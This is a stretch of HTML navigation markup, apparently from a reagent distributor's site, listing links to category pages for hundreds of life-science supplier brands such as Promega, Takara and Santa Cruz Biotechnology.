                                                                    	<a  href="category-434-b78.html" title="Complement Technology"><span>Complement Technology</span></a>
                                                                    	<a  href="category-434-b79.html" title="Cell Signaling Technology（CST）"><span>Cell Signaling Technology（CST）</span></a>
                                                                    	<a  href="category-434-b25.html" title="Demeditec"><span>Demeditec</span></a>
                                                                    	<a  href="category-434-b80.html" title="Detroit"><span>Detroit</span></a>
                                                                    	<a  href="category-434-b81.html" title="DiaPharma"><span>DiaPharma</span></a>
                                                                    	<a  href="category-434-b27.html" title="Diarect"><span>Diarect</span></a>
                                                                    	<a  href="category-434-b82.html" title="DRG International"><span>DRG International</span></a>
                                                                    	<a  href="category-434-b83.html" title="eBioscience"><span>eBioscience</span></a>
                                                                    	<a  href="category-434-b84.html" title="Elastin Products Company"><span>Elastin Products Company</span></a>
                                                                    	<a  href="category-434-b436.html" title="Ebba Biotech"><span>Ebba Biotech</span></a>
                                                                    	<a  href="category-434-b28.html" title="Enzo Life Sciences"><span>Enzo Life Sciences</span></a>
                                                                    	<a  href="category-434-b85.html" title="ENZO Axxora"><span>ENZO Axxora</span></a>
                                                                    	<a  href="category-434-b86.html" title="Enzo Biochem"><span>Enzo Biochem</span></a>
                                                                    	<a  href="category-434-b87.html" title="Enzyme Research Laboratories"><span>Enzyme Research Laboratories</span></a>
                                                                    	<a  href="category-434-b88.html" title="Euro Diagnostica"><span>Euro Diagnostica</span></a>
                                                                    	<a  href="category-434-b29.html" title="Everest Biotech"><span>Everest Biotech</span></a>
                                                                    	<a  href="category-434-b30.html" title="Exalpha"><span>Exalpha</span></a>
                                                                    	<a  href="category-434-b20.html" title="Fitzgerald"><span>Fitzgerald</span></a>
                                                                    	<a  href="category-434-b89.html" title="GATTAquant"><span>GATTAquant</span></a>
                                                                    	<a  href="category-434-b90.html" title="GeneTex"><span>GeneTex</span></a>
                                                                    	<a  href="category-434-b45.html" title="GenTarget"><span>GenTarget</span></a>
                                                                    	<a  href="category-434-b91.html" title="GenWay Biotech"><span>GenWay Biotech</span></a>
                                                                    	<a  href="category-434-b9.html" title="Mabtech"><span>Mabtech</span></a>
                                                                    	<a  href="category-434-b59.html" title="Biogems"><span>Biogems</span></a>
                                                                    	<a  href="category-434-b63.html" title="GERBU"><span>GERBU</span></a>
                                                                    	<a  href="category-434-b64.html" title="Abgent"><span>Abgent</span></a>
                                                                    	<a  href="category-434-b119.html" title="Leading Biology"><span>Leading Biology</span></a>
                                                                    	<a  href="category-434-b120.html" title="Abbkine"><span>Abbkine</span></a>
                                                                    	<a  href="category-434-b121.html" title="Absea"><span>Absea</span></a>
                                                                    	<a  href="category-434-b122.html" title="ACROBiosystems"><span>ACROBiosystems</span></a>
                                                                    	<a  href="category-434-b123.html" title="Advansta"><span>Advansta</span></a>
                                                                    	<a  href="category-434-b124.html" title="Affinity Biosciences"><span>Affinity Biosciences</span></a>
                                                                    	<a  href="category-434-b125.html" title="Alomone"><span>Alomone</span></a>
                                                                    	<a  href="category-434-b126.html" title="Amsbio"><span>Amsbio</span></a>
                                                                    	<a  href="category-434-b127.html" title="AnaSpec"><span>AnaSpec</span></a>
                                                                    	<a  href="category-434-b128.html" title="AssayPro"><span>AssayPro</span></a>
                                                                    	<a  href="category-434-b129.html" title="ApexBio"><span>ApexBio</span></a>
                                                                    	<a  href="category-434-b130.html" title="Bethyl"><span>Bethyl</span></a>
                                                                    	<a  href="category-434-b131.html" title="BioAssay Systems"><span>BioAssay Systems</span></a>
                                                                    	<a  href="category-434-b132.html" title="Biochain"><span>Biochain</span></a>
                                                                    	<a  href="category-434-b133.html" title="Bionano Genomics"><span>Bionano Genomics</span></a>
                                                                    	<a  href="category-434-b134.html" title="Biosensis"><span>Biosensis</span></a>
                                                                    	<a  href="category-434-b135.html" title="Bioworld"><span>Bioworld</span></a>
                                                                    	<a  href="category-434-b136.html" title="Calbioreagents"><span>Calbioreagents</span></a>
                                                                    	<a  href="category-434-b137.html" title="Cambio"><span>Cambio</span></a>
                                                                    	<a  href="category-434-b138.html" title="Cambridge Bio"><span>Cambridge Bio</span></a>
                                                                    	<a  href="category-434-b139.html" title="CDN isotopes"><span>CDN isotopes</span></a>
                                                                    	<a  href="category-434-b140.html" title="Cell applications"><span>Cell applications</span></a>
                                                                    	<a  href="category-434-b141.html" title="Cell Signaling Technology"><span>Cell Signaling Technology</span></a>
                                                                    	<a  href="category-434-b142.html" title="Cellagen"><span>Cellagen</span></a>
                                                                    	<a  href="category-434-b143.html" title="Cellendes"><span>Cellendes</span></a>
                                                                    	<a  href="category-434-b144.html" title="CellGenix"><span>CellGenix</span></a>
                                                                    	<a  href="category-434-b147.html" title="Crystal Chem"><span>Crystal Chem</span></a>
                                                                    	<a  href="category-434-b148.html" title="Crystalgen"><span>Crystalgen</span></a>
                                                                    	<a  href="category-434-b149.html" title="Cygnus"><span>Cygnus</span></a>
                                                                    	<a  href="category-434-b150.html" title="DB Biotech"><span>DB Biotech</span></a>
                                                                    	<a  href="category-434-b151.html" title="DIACLONE"><span>DIACLONE</span></a>
                                                                    	<a  href="category-434-b152.html" title="Eastcoastbio"><span>Eastcoastbio</span></a>
                                                                    	<a  href="category-434-b153.html" title="Echelon"><span>Echelon</span></a>
                                                                    	<a  href="category-434-b154.html" title="ECM Biosciences"><span>ECM Biosciences</span></a>
                                                                    	<a  href="category-434-b155.html" title="eENZYME"><span>eENZYME</span></a>
                                                                    	<a  href="category-434-b156.html" title="Enzymatics"><span>Enzymatics</span></a>
                                                                    	<a  href="category-434-b157.html" title="Epigentek"><span>Epigentek</span></a>
                                                                    	<a  href="category-434-b158.html" title="EPITOMICS"><span>EPITOMICS</span></a>
                                                                    	<a  href="category-434-b159.html" title="Evrogen"><span>Evrogen</span></a>
                                                                    	<a  href="category-434-b160.html" title="Exbio"><span>Exbio</span></a>
                                                                    	<a  href="category-434-b161.html" title="Excellgen"><span>Excellgen</span></a>
                                                                    	<a  href="category-434-b162.html" title="Exocell"><span>Exocell</span></a>
                                                                    	<a  href="category-434-b163.html" title="FabGennix"><span>FabGennix</span></a>
                                                                    	<a  href="category-434-b164.html" title="FD NeuroTech"><span>FD NeuroTech</span></a>
                                                                    	<a  href="category-434-b165.html" title="Fluorogenics"><span>Fluorogenics</span></a>
                                                                    	<a  href="category-434-b166.html" title="Frontier Scientific"><span>Frontier Scientific</span></a>
                                                                    	<a  href="category-434-b167.html" title="GEMINI"><span>GEMINI</span></a>
                                                                    	<a  href="category-434-b168.html" title="Gene Bridges"><span>Gene Bridges</span></a>
                                                                    	<a  href="category-434-b169.html" title="GeneCopoeia"><span>GeneCopoeia</span></a>
                                                                    	<a  href="category-434-b170.html" title="Gropep"><span>Gropep</span></a>
                                                                    	<a  href="category-434-b171.html" title="Hitobiotec"><span>Hitobiotec</span></a>
                                                                    	<a  href="category-434-b172.html" title="Illumina"><span>Illumina</span></a>
                                                                    	<a  href="category-434-b173.html" title="Imgenex"><span>Imgenex</span></a>
                                                                    	<a  href="category-434-b174.html" title="Immunochemistry"><span>Immunochemistry</span></a>
                                                                    	<a  href="category-434-b175.html" title="Immunoway"><span>Immunoway</span></a>
                                                                    	<a  href="category-434-b176.html" title="Inspiralis"><span>Inspiralis</span></a>
                                                                    	<a  href="category-434-b177.html" title="Jackson Immuno"><span>Jackson Immuno</span></a>
                                                                    	<a  href="category-434-b178.html" title="Jena bioscience"><span>Jena bioscience</span></a>
                                                                    	<a  href="category-434-b179.html" title="Kamiya biomedical"><span>Kamiya biomedical</span></a>
                                                                    	<a  href="category-434-b180.html" title="Kapabiosystems"><span>Kapabiosystems</span></a>
                                                                    	<a  href="category-434-b181.html" title="LifeSpan"><span>LifeSpan</span></a>
                                                                    	<a  href="category-434-b182.html" title="Lucigen"><span>Lucigen</span></a>
                                                                    	<a  href="category-434-b183.html" title="Lumigen"><span>Lumigen</span></a>
                                                                    	<a  href="category-434-b184.html" title="Lumiprobe"><span>Lumiprobe</span></a>
                                                                    	<a  href="category-434-b185.html" title="Maxim Biomedical"><span>Maxim Biomedical</span></a>
                                                                    	<a  href="category-434-b186.html" title="Mdbioproducts"><span>Mdbioproducts</span></a>
                                                                    	<a  href="category-434-b187.html" title="MedChemexpress"><span>MedChemexpress</span></a>
                                                                    	<a  href="category-434-b188.html" title="MedixBiochemica"><span>MedixBiochemica</span></a>
                                                                    	<a  href="category-434-b189.html" title="Megazyme"><span>Megazyme</span></a>
                                                                    	<a  href="category-434-b190.html" title="Mercodia"><span>Mercodia</span></a>
                                                                    	<a  href="category-434-b192.html" title="MGT marker gene"><span>MGT marker gene</span></a>
                                                                    	<a  href="category-434-b193.html" title="Midland Scientific"><span>Midland Scientific</span></a>
                                                                    	<a  href="category-434-b194.html" title="Miltenyi Biotec"><span>Miltenyi Biotec</span></a>
                                                                    	<a  href="category-434-b195.html" title="Mirus"><span>Mirus</span></a>
                                                                    	<a  href="category-434-b196.html" title="Molecular Devices"><span>Molecular Devices</span></a>
                                                                    	<a  href="category-434-b197.html" title="Molecular Innovations"><span>Molecular Innovations</span></a>
                                                                    	<a  href="category-434-b198.html" title="Moltox"><span>Moltox</span></a>
                                                                    	<a  href="category-434-b199.html" title="MP Biomedicals"><span>MP Biomedicals</span></a>
                                                                    	<a  href="category-434-b200.html" title="NanoTools"><span>NanoTools</span></a>
                                                                    	<a  href="category-434-b201.html" title="Nanocs"><span>Nanocs</span></a>
                                                                    	<a  href="category-434-b202.html" title="Neuromics"><span>Neuromics</span></a>
                                                                    	<a  href="category-434-b203.html" title="Neweast"><span>Neweast</span></a>
                                                                    	<a  href="category-434-b204.html" title="New england biolabs"><span>New england biolabs</span></a>
                                                                    	<a  href="category-434-b205.html" title="Nexcelom"><span>Nexcelom</span></a>
                                                                    	<a  href="category-434-b206.html" title="Norgen"><span>Norgen</span></a>
                                                                    	<a  href="category-434-b207.html" title="Novoprotein"><span>Novoprotein</span></a>
                                                                    	<a  href="category-434-b208.html" title="Nordic MUbio"><span>Nordic MUbio</span></a>
                                                                    	<a  href="category-434-b209.html" title="Novabiochem"><span>Novabiochem</span></a>
                                                                    	<a  href="category-434-b210.html" title="Novagen"><span>Novagen</span></a>
                                                                    	<a  href="category-434-b211.html" title="Novocastra"><span>Novocastra</span></a>
                                                                    	<a  href="category-434-b212.html" title="Omega Bio-Tek"><span>Omega Bio-Tek</span></a>
                                                                    	<a  href="category-434-b213.html" title="Omin"><span>Omin</span></a>
                                                                    	<a  href="category-434-b214.html" title="One Lambda"><span>One Lambda</span></a>
                                                                    	<a  href="category-434-b215.html" title="Ontores"><span>Ontores</span></a>
                                                                    	<a  href="category-434-b216.html" title="ORF Genetics"><span>ORF Genetics</span></a>
                                                                    	<a  href="category-434-b217.html" title="OriGene"><span>OriGene</span></a>
                                                                    	<a  href="category-434-b218.html" title="Osenses"><span>Osenses</span></a>
                                                                    	<a  href="category-434-b219.html" title="Oxford Biomedical Research"><span>Oxford Biomedical Research</span></a>
                                                                    	<a  href="category-434-b220.html" title="Oxford Expression Technologies"><span>Oxford Expression Technologies</span></a>
                                                                    	<a  href="category-434-b221.html" title="Oxoid"><span>Oxoid</span></a>
                                                                    	<a  href="category-434-b222.html" title="OZ Biosciences"><span>OZ Biosciences</span></a>
                                                                    	<a  href="category-434-b223.html" title="Pacific Biosciences"><span>Pacific Biosciences</span></a>
                                                                    	<a  href="category-434-b224.html" title="PanaTecs"><span>PanaTecs</span></a>
                                                                    	<a  href="category-434-b225.html" title="PanPath"><span>PanPath</span></a>
                                                                    	<a  href="category-434-b226.html" title="Pel-Freez"><span>Pel-Freez</span></a>
                                                                    	<a  href="category-434-b227.html" title="Peptides International"><span>Peptides International</span></a>
                                                                    	<a  href="category-434-b228.html" title="Phoenix Phamaceuticals"><span>Phoenix Phamaceuticals</span></a>
                                                                    	<a  href="category-434-b229.html" title="Phospho Solution"><span>Phospho Solution</span></a>
                                                                    	<a  href="category-434-b230.html" title="Phyto Technology"><span>Phyto Technology</span></a>
                                                                    	<a  href="category-434-b231.html" title="Pierce"><span>Pierce</span></a>
                                                                    	<a  href="category-434-b232.html" title="Plasmid Factory"><span>Plasmid Factory</span></a>
                                                                    	<a  href="category-434-b233.html" title="Platypus"><span>Platypus</span></a>
                                                                    	<a  href="category-434-b234.html" title="PL Labs"><span>PL Labs</span></a>
                                                                    	<a  href="category-434-b235.html" title="Polysciences"><span>Polysciences</span></a>
                                                                    	<a  href="category-434-b236.html" title="Primer Design"><span>Primer Design</span></a>
                                                                    	<a  href="category-434-b237.html" title="Progen"><span>Progen</span></a>
                                                                    	<a  href="category-434-b238.html" title="Promega"><span>Promega</span></a>
                                                                    	<a  href="category-434-b239.html" title="PromoCell"><span>PromoCell</span></a>
                                                                    	<a  href="category-434-b240.html" title="ProQinase"><span>ProQinase</span></a>
                                                                    	<a  href="category-434-b241.html" title="ProSci"><span>ProSci</span></a>
                                                                    	<a  href="category-434-b242.html" title="ProSpec"><span>ProSpec</span></a>
                                                                    	<a  href="category-434-b243.html" title="ProteinOne"><span>ProteinOne</span></a>
                                                                    	<a  href="category-434-b244.html" title="Proteintech"><span>Proteintech</span></a>
                                                                    	<a  href="category-434-b245.html" title="ProteoChem"><span>ProteoChem</span></a>
                                                                    	<a  href="category-434-b246.html" title="Proteus"><span>Proteus</span></a>
                                                                    	<a  href="category-434-b247.html" title="QA-Bio"><span>QA-Bio</span></a>
                                                                    	<a  href="category-434-b248.html" title="QED Bioscience"><span>QED Bioscience</span></a>
                                                                    	<a  href="category-434-b249.html" title="Quanta"><span>Quanta</span></a>
                                                                    	<a  href="category-434-b250.html" title="QuickZyme"><span>QuickZyme</span></a>
                                                                    	<a  href="category-434-b251.html" title="RANDOX"><span>RANDOX</span></a>
                                                                    	<a  href="category-434-b252.html" title="RayBiotech"><span>RayBiotech</span></a>
                                                                    	<a  href="category-434-b253.html" title="Rendu"><span>Rendu</span></a>
                                                                    	<a  href="category-434-b254.html" title="Reprocell"><span>Reprocell</span></a>
                                                                    	<a  href="category-434-b255.html" title="ROCKLAND"><span>ROCKLAND</span></a>
                                                                    	<a  href="category-434-b256.html" title="Santa Cruz Biotechnology"><span>Santa Cruz Biotechnology</span></a>
                                                                    	<a  href="category-434-b257.html" title="Sciencell"><span>Sciencell</span></a>
                                                                    	<a  href="category-434-b258.html" title="Selleck"><span>Selleck</span></a>
                                                                    	<a  href="category-434-b259.html" title="SeraCare"><span>SeraCare</span></a>
                                                                    	<a  href="category-434-b260.html" title="Seramun"><span>Seramun</span></a>
                                                                    	<a  href="category-434-b261.html" title="Signosis"><span>Signosis</span></a>
                                                                    	<a  href="category-434-b262.html" title="Source Bioscience"><span>Source Bioscience</span></a>
                                                                    	<a  href="category-434-b263.html" title="Spherotech"><span>Spherotech</span></a>
                                                                    	<a  href="category-434-b264.html" title="Spring Bioscience"><span>Spring Bioscience</span></a>
                                                                    	<a  href="category-434-b266.html" title="Stemrd"><span>Stemrd</span></a>
                                                                    	<a  href="category-434-b267.html" title="Takara"><span>Takara</span></a>
                                                                    	<a  href="category-434-b268.html" title="TopoGen"><span>TopoGen</span></a>
                                                                    	<a  href="category-434-b269.html" title="Vector Laboratories"><span>Vector Laboratories</span></a>
                                                                    	<a  href="category-434-b270.html" title="VMRD"><span>VMRD</span></a>
                                                                    	<a  href="category-434-b271.html" title="Wako"><span>Wako</span></a>
                                                                    	<a  href="category-434-b272.html" title="Xpressbio"><span>Xpressbio</span></a>
                                                                    	<a  href="category-434-b273.html" title="Zeta life"><span>Zeta life</span></a>
                                                                    	<a  href="category-434-b274.html" title="ZYAGEN"><span>ZYAGEN</span></a>
                                                                    	<a  href="category-434-b275.html" title="Zymo research"><span>Zymo research</span></a>
                                                                    	<a  href="category-434-b276.html" title="Tissue Solutions"><span>Tissue Solutions</span></a>
                                                                    	<a  href="category-434-b277.html" title="Carnabio"><span>Carnabio</span></a>
                                                                    	<a  href="category-434-b278.html" title="ABL (Advanced BioScience Laboratories)"><span>ABL (Advanced BioScience Laboratories)</span></a>
                                                                    	<a  href="category-434-b279.html" title="AssayBioTech"><span>AssayBioTech</span></a>
                                                                    	<a  href="category-434-b280.html" title="Arthus Biosystems"><span>Arthus Biosystems</span></a>
                                                                    	<a  href="category-434-b281.html" title="Agrenvec"><span>Agrenvec</span></a>
                                                                    	<a  href="category-434-b282.html" title="Advanced Targeting Systems"><span>Advanced Targeting Systems</span></a>
                                                                    	<a  href="category-434-b283.html" title="Accelagen"><span>Accelagen</span></a>
                                                                    	<a  href="category-434-b284.html" title="Absolute antibody"><span>Absolute antibody</span></a>
                                                                    	<a  href="category-434-b285.html" title="Axolbio"><span>Axolbio</span></a>
                                                                    	<a  href="category-434-b286.html" title="Alpha Diagnoestic International"><span>Alpha Diagnoestic International</span></a>
                                                                    	<a  href="category-434-b287.html" title="AAT Bioquest"><span>AAT Bioquest</span></a>
                                                                    	<a  href="category-434-b288.html" title="American Research Products"><span>American Research Products</span></a>
                                                                    	<a  href="category-434-b289.html" title="ARBOR ASSAYS"><span>ARBOR ASSAYS</span></a>
                                                                    	<a  href="category-434-b290.html" title="Avidity"><span>Avidity</span></a>
                                                                    	<a  href="category-434-b291.html" title="Abbiotec"><span>Abbiotec</span></a>
                                                                    	<a  href="category-434-b292.html" title="Abcore"><span>Abcore</span></a>
                                                                    	<a  href="category-434-b293.html" title="AccuStandard"><span>AccuStandard</span></a>
                                                                    	<a  href="category-434-b294.html" title="Advanced BioMatrix"><span>Advanced BioMatrix</span></a>
                                                                    	<a  href="category-434-b295.html" title="Athens Research"><span>Athens Research</span></a>
                                                                    	<a  href="category-434-b296.html" title="Anatrace"><span>Anatrace</span></a>
                                                                    	<a  href="category-434-b297.html" title="Avanti Polar Lipids"><span>Avanti Polar Lipids</span></a>
                                                                    	<a  href="category-434-b298.html" title="ATCC"><span>ATCC</span></a>
                                                                    	<a  href="category-434-b299.html" title="AG Scientific"><span>AG Scientific</span></a>
                                                                    	<a  href="category-434-b300.html" title="Arcticzymes"><span>Arcticzymes</span></a>
                                                                    	<a  href="category-434-b301.html" title="Astartebio"><span>Astartebio</span></a>
                                                                    	<a  href="category-434-b302.html" title="Allele Biotech"><span>Allele Biotech</span></a>
                                                                    	<a  href="category-434-b303.html" title="Avantama"><span>Avantama</span></a>
                                                                    	<a  href="category-434-b304.html" title="Aves Lab"><span>Aves Lab</span></a>
                                                                    	<a  href="category-434-b305.html" title="Aviscera Bioscience"><span>Aviscera Bioscience</span></a>
                                                                    	<a  href="category-434-b306.html" title="Apollo Scientific"><span>Apollo Scientific</span></a>
                                                                    	<a  href="category-434-b307.html" title="Applied Biophysics"><span>Applied Biophysics</span></a>
                                                                    	<a  href="category-434-b308.html" title="Biosearch"><span>Biosearch</span></a>
                                                                    	<a  href="category-434-b309.html" title="Biorelevant"><span>Biorelevant</span></a>
                                                                    	<a  href="category-434-b310.html" title="BBI Solutions"><span>BBI Solutions</span></a>
                                                                    	<a  href="category-434-b311.html" title="BroadPharm"><span>BroadPharm</span></a>
                                                                    	<a  href="category-434-b312.html" title="Biocheck"><span>Biocheck</span></a>
                                                                    	<a  href="category-434-b313.html" title="Badrilla"><span>Badrilla</span></a>
                                                                    	<a  href="category-434-b314.html" title="BioDtech"><span>BioDtech</span></a>
                                                                    	<a  href="category-434-b315.html" title="Biomedica"><span>Biomedica</span></a>
                                                                    	<a  href="category-434-b316.html" title="Bertin Pharma"><span>Bertin Pharma</span></a>
                                                                    	<a  href="category-434-b317.html" title="Biohelix"><span>Biohelix</span></a>
                                                                    	<a  href="category-434-b318.html" title="BMA Biomedicals"><span>BMA Biomedicals</span></a>
                                                                    	<a  href="category-434-b319.html" title="BiogateLabs"><span>BiogateLabs</span></a>
                                                                    	<a  href="category-434-b320.html" title="Biopharmlaboratories"><span>Biopharmlaboratories</span></a>
                                                                    	<a  href="category-434-b321.html" title="Biosettia"><span>Biosettia</span></a>
                                                                    	<a  href="category-434-b322.html" title="Cellgs"><span>Cellgs</span></a>
                                                                    	<a  href="category-434-b323.html" title="CellnTec"><span>CellnTec</span></a>
                                                                    	<a  href="category-434-b324.html" title="Cedarlane"><span>Cedarlane</span></a>
                                                                    	<a  href="category-434-b325.html" title="Chromatrap"><span>Chromatrap</span></a>
                                                                    	<a  href="category-434-b326.html" title="Circulomics"><span>Circulomics</span></a>
                                                                    	<a  href="category-434-b327.html" title="Clodronateliposo"><span>Clodronateliposo</span></a>
                                                                    	<a  href="category-434-b328.html" title="Cytoskeleton"><span>Cytoskeleton</span></a>
                                                                    	<a  href="category-434-b329.html" title="Chimerx"><span>Chimerx</span></a>
                                                                    	<a  href="category-434-b330.html" title="ClickChemistryTools(CCT)"><span>ClickChemistryTools(CCT)</span></a>
                                                                    	<a  href="category-434-b331.html" title="Cospheric"><span>Cospheric</span></a>
                                                                    	<a  href="category-434-b332.html" title="Covachem"><span>Covachem</span></a>
                                                                    	<a  href="category-434-b333.html" title="Diagnostic BioSystems"><span>Diagnostic BioSystems</span></a>
                                                                    	<a  href="category-434-b334.html" title="Discoveryantibodies"><span>Discoveryantibodies</span></a>
                                                                    	<a  href="category-434-b335.html" title="Diatheva"><span>Diatheva</span></a>
                                                                    	<a  href="category-434-b336.html" title="DiaMetra"><span>DiaMetra</span></a>
                                                                    	<a  href="category-434-b337.html" title="Diagenode"><span>Diagenode</span></a>
                                                                    	<a  href="category-434-b338.html" title="Dianova"><span>Dianova</span></a>
                                                                    	<a  href="category-434-b339.html" title="Empire Genomics"><span>Empire Genomics</span></a>
                                                                    	<a  href="category-434-b340.html" title="Expressionsystems"><span>Expressionsystems</span></a>
                                                                    	<a  href="category-434-b341.html" title="Equitech-Bio"><span>Equitech-Bio</span></a>
                                                                    	<a  href="category-434-b342.html" title="EZ Biosystems"><span>EZ Biosystems</span></a>
                                                                    	<a  href="category-434-b343.html" title="Electron Microscopy Sciences"><span>Electron Microscopy Sciences</span></a>
                                                                    	<a  href="category-434-b344.html" title="Eton Bioscience"><span>Eton Bioscience</span></a>
                                                                    	<a  href="category-434-b345.html" title="Gbiosciences"><span>Gbiosciences</span></a>
                                                                    	<a  href="category-434-b346.html" title="Gelest"><span>Gelest</span></a>
                                                                    	<a  href="category-434-b347.html" title="Glenresearch"><span>Glenresearch</span></a>
                                                                    	<a  href="category-434-b348.html" title="Glentham"><span>Glentham</span></a>
                                                                    	<a  href="category-434-b349.html" title="Glycotope"><span>Glycotope</span></a>
                                                                    	<a  href="category-434-b350.html" title="Hampton research"><span>Hampton research</span></a>
                                                                    	<a  href="category-434-b351.html" title="HumanZyme"><span>HumanZyme</span></a>
                                                                    	<a  href="category-434-b352.html" title="HansaBioMed"><span>HansaBioMed</span></a>
                                                                    	<a  href="category-434-b353.html" title="HMGBiotech"><span>HMGBiotech</span></a>
                                                                    	<a  href="category-434-b354.html" title="Immunoreagents"><span>Immunoreagents</span></a>
                                                                    	<a  href="category-434-b355.html" title="INCYTO"><span>INCYTO</span></a>
                                                                    	<a  href="category-434-b356.html" title="Irvine Scientific"><span>Irvine Scientific</span></a>
                                                                    	<a  href="category-434-b357.html" title="Innovative Research"><span>Innovative Research</span></a>
                                                                    	<a  href="category-434-b358.html" title="Iduron"><span>Iduron</span></a>
                                                                    	<a  href="category-434-b359.html" title="Ivy Fine Chemicals"><span>Ivy Fine Chemicals</span></a>
                                                                    	<a  href="category-434-b360.html" title="Immundiagnostik"><span>Immundiagnostik</span></a>
                                                                    	<a  href="category-434-b361.html" title="IBA-lifesciences"><span>IBA-lifesciences</span></a>
                                                                    	<a  href="category-434-b362.html" title="JPT"><span>JPT</span></a>
                                                                    	<a  href="category-434-b363.html" title="Jellagen"><span>Jellagen</span></a>
                                                                    	<a  href="category-434-b364.html" title="Kerafast"><span>Kerafast</span></a>
                                                                    	<a  href="category-434-b365.html" title="Klen Taq"><span>Klen Taq</span></a>
                                                                    	<a  href="category-434-b366.html" title="Koma BioTech"><span>Koma BioTech</span></a>
                                                                    	<a  href="category-434-b367.html" title="Lee Biosolutions"><span>Lee Biosolutions</span></a>
                                                                    	<a  href="category-434-b368.html" title="Lifecore"><span>Lifecore</span></a>
                                                                    	<a  href="category-434-b369.html" title="LifeSensors"><span>LifeSensors</span></a>
                                                                    	<a  href="category-434-b370.html" title="LKT Labs"><span>LKT Labs</span></a>
                                                                    	<a  href="category-434-b371.html" title="Lucerna"><span>Lucerna</span></a>
                                                                    	<a  href="category-434-b372.html" title="LaysanBio"><span>LaysanBio</span></a>
                                                                    	<a  href="category-434-b373.html" title="LI-COR"><span>LI-COR</span></a>
                                                                    	<a  href="category-434-b374.html" title="Molecular Dimensions"><span>Molecular Dimensions</span></a>
                                                                    	<a  href="category-434-b375.html" title="MatTek"><span>MatTek</span></a>
                                                                    	<a  href="category-434-b376.html" title="Matreya"><span>Matreya</span></a>
                                                                    	<a  href="category-434-b377.html" title="Medicalisotopes"><span>Medicalisotopes</span></a>
                                                                    	<a  href="category-434-b378.html" title="Medimabs"><span>Medimabs</span></a>
                                                                    	<a  href="category-434-b379.html" title="Milenia"><span>Milenia</span></a>
                                                                    	<a  href="category-434-b380.html" title="Microsurfaces"><span>Microsurfaces</span></a>
                                                                    	<a  href="category-434-b381.html" title="NovaMatrix"><span>NovaMatrix</span></a>
                                                                    	<a  href="category-434-b382.html" title="Nanocomposix"><span>Nanocomposix</span></a>
                                                                    	<a  href="category-434-b383.html" title="Nanopartz"><span>Nanopartz</span></a>
                                                                    	<a  href="category-434-b384.html" title="NanoLight"><span>NanoLight</span></a>
                                                                    	<a  href="category-434-b385.html" title="Nanoprobes"><span>Nanoprobes</span></a>
                                                                    	<a  href="category-434-b386.html" title="Nbsbio"><span>Nbsbio</span></a>
                                                                    	<a  href="category-434-b387.html" title="NeoClone"><span>NeoClone</span></a>
                                                                    	<a  href="category-434-b388.html" title="NIBSC"><span>NIBSC</span></a>
                                                                    	<a  href="category-434-b389.html" title="Nordicbiosite"><span>Nordicbiosite</span></a>
                                                                    	<a  href="category-434-b390.html" title="Origio"><span>Origio</span></a>
                                                                    	<a  href="category-434-b391.html" title="OptiGene"><span>OptiGene</span></a>
                                                                    	<a  href="category-434-b392.html" title="OmmScientific"><span>OmmScientific</span></a>
                                                                    	<a  href="category-434-b393.html" title="OceanNanoTech"><span>OceanNanoTech</span></a>
                                                                    	<a  href="category-434-b394.html" title="OakwoodChemical"><span>OakwoodChemical</span></a>
                                                                    	<a  href="category-434-b395.html" title="Oxford Genetics"><span>Oxford Genetics</span></a>
                                                                    	<a  href="category-434-b396.html" title="Panagene"><span>Panagene</span></a>
                                                                    	<a  href="category-434-b397.html" title="Penlabs"><span>Penlabs</span></a>
                                                                    	<a  href="category-434-b398.html" title="Phynexus"><span>Phynexus</span></a>
                                                                    	<a  href="category-434-b399.html" title="Polyscience"><span>Polyscience</span></a>
                                                                    	<a  href="category-434-b400.html" title="Polymersource"><span>Polymersource</span></a>
                                                                    	<a  href="category-434-b401.html" title="ProChimia"><span>ProChimia</span></a>
                                                                    	<a  href="category-434-b402.html" title="Proliantbiologicals"><span>Proliantbiologicals</span></a>
                                                                    	<a  href="category-434-b403.html" title="Polyplus Transfection"><span>Polyplus Transfection</span></a>
                                                                    	<a  href="category-434-b405.html" title="Pnabio"><span>Pnabio</span></a>
                                                                    	<a  href="category-434-b406.html" title="Revmab"><span>Revmab</span></a>
                                                                    	<a  href="category-434-b407.html" title="ReliaTech"><span>ReliaTech</span></a>
                                                                    	<a  href="category-434-b408.html" title="Rpeptide"><span>Rpeptide</span></a>
                                                                    	<a  href="category-434-b409.html" title="Reachbio"><span>Reachbio</span></a>
                                                                    	<a  href="category-434-b410.html" title="Rpicorp"><span>Rpicorp</span></a>
                                                                    	<a  href="category-434-b411.html" title="Sage Science"><span>Sage Science</span></a>
                                                                    	<a  href="category-434-b412.html" title="Salimetrics"><span>Salimetrics</span></a>
                                                                    	<a  href="category-434-b414.html" title="Steraloids"><span>Steraloids</span></a>
                                                                    	<a  href="category-434-b415.html" title="Tedpella"><span>Tedpella</span></a>
                                                                    	<a  href="category-434-b416.html" title="Tetracore"><span>Tetracore</span></a>
                                                                    	<a  href="category-434-b417.html" title="Teknova"><span>Teknova</span></a>
                                                                    	<a  href="category-434-b418.html" title="Trilink"><span>Trilink</span></a>
                                                                    	<a  href="category-434-b419.html" title="Tonbo Biosciences"><span>Tonbo Biosciences</span></a>
                                                                    	<a  href="category-434-b420.html" title="USP (United States Plastic)"><span>USP (United States Plastic)</span></a>
                                                                    	<a  href="category-434-b421.html" title="U-Protein Express"><span>U-Protein Express</span></a>
                                                                    	<a  href="category-434-b422.html" title="Usascientific"><span>Usascientific</span></a>
                                                                    	<a  href="category-434-b423.html" title="VisualProtein"><span>VisualProtein</span></a>
                                                                    	<a  href="category-434-b424.html" title="Verichemlabs"><span>Verichemlabs</span></a>
                                                                    	<a  href="category-434-b425.html" title="Viagenbiotech"><span>Viagenbiotech</span></a>
                                                                    	<a  href="category-434-b426.html" title="V＆P Scientific"><span>V＆P Scientific</span></a>
                                                                    	<a  href="category-434-b427.html" title="Worthington"><span>Worthington</span></a>
                                                                    	<a  href="category-434-b428.html" title="Ward's Science"><span>Ward's Science</span></a>
                                                                    	<a  href="category-434-b429.html" title="Xona microfluidics"><span>Xona microfluidics</span></a>
                                                                    	<a  href="category-434-b430.html" title="Xcessbio"><span>Xcessbio</span></a>
                                                                    	<a  href="category-434-b431.html" title="Zivic Intruments"><span>Zivic Intruments</span></a>
                                                                    	<a  href="category-434-b432.html" title="ZeptoMetrix"><span>ZeptoMetrix</span></a>
                                                                    	<a  href="category-434-b433.html" title="Annoron-安诺伦"><span>Annoron-安诺伦</span></a>
                                                                    	<a  href="category-434-b434.html" title="Quantifoil"><span>Quantifoil</span></a>
                                                                    	<a  href="category-434-b435.html" title="EMS"><span>EMS</span></a>
